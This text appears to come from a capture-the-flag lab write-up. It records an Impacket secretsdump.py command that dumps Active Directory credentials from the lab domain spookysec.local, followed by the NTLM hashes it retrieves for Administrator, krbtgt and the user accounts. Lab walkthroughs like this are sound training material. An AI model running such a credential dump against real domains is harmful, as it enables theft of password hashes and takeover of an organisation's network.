 └─$ python3 /opt/impacket/examples/secretsdump.py -just-dc backup@spookysec.local
Impacket v0.10.1.dev1+20230718.100545.fdbd2568 - Copyright 2022 Fortra
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:6672a4066c2975ec9f0c843de0b3496b:::